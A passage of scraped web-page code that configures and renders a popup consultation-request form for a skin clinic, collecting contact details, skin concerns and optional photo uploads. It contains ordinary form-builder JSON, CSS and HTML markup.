      window.Globo.FormBuilder.forms[105321] = {"105321":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}],"inputIcon":null},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":100,"conditionalField":false,"hidden":true},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":false},{"id":"file2-3","type":"file2","label":{"en":""},"button-text":{"en":"UPLOAD HERE"},"placeholder":{"en":""},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false,"hidden":true},{"id":"datetime-1","type":"datetime","label":{"en":"When Is The Best Time To Contact You?"},"placeholder":"","description":"","hideLabel":false,"keepPositionLabel":false,"format":"date-and-time","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"onlyShowMonth":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"popup","width":"600","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":179,"green":136,"blue":53},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none","popup_trigger":{"after_scrolling":false,"after_timer":false,"on_exit_intent":false}},"afterSubmit":{"gaEventName":"globo_form_submit","gaEventCategory":"Form Builder by Globo","gaEventAction":"Submit","gaEventLabel":"Contact us form","fpxTrackerName":"AdLead","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true,"enableGa":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form popup-form globo-form-id-105321 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"105321\"],:root .globo-form .floating-button{\n        \n        --gfb-color-solidButton: 179,136,53;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-105321 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-105321 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-105321 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-105321 .globo-form-app .globo-description,\n.globo-form-id-105321 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-105321 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-105321 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-105321 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-105321 .globo-form-app .footer,\n.globo-form-id-105321 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-105321 .globo-form-app .footer button,\n.globo-form-id-105321 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-105321 .globo-form-app .footer button.submit,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.submit\n.globo-form-id-105321 .globo-form-app .footer button.checkout,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-105321 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-105321 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-105321 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .step.-completed .step__number,\n.globo-form-id-105321 .globo-form-app .line.-progress,\n.globo-form-id-105321 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .checkmark__check,\n.globo-form-id-105321 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-105321 .flatpickr-day.selected, \n.globo-form-id-105321 .flatpickr-day.startRange, \n.globo-form-id-105321 .flatpickr-day.endRange, \n.globo-form-id-105321 .flatpickr-day.selected.inRange, \n.globo-form-id-105321 .flatpickr-day.startRange.inRange, \n.globo-form-id-105321 .flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                